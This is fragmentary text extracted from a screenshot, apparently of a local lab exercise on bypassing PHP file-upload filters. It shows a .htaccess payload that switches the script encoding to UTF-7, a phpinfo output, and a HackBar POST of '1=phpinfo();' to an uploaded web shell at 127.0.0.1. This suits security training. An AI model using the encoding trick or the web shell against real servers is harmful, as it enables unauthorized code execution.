 php_flag zend.multibyte 1 php_value zend.script_encoding "UTF-7" ph
PHP Version 5.5.38
System
Linux b268485bb7e4 5.10.16.3-microsoft-standard-
22:23:49 UTC 2021 x86_64
Build Date
Aug 10 2016 21:02:47
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1:1236/upload/1.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();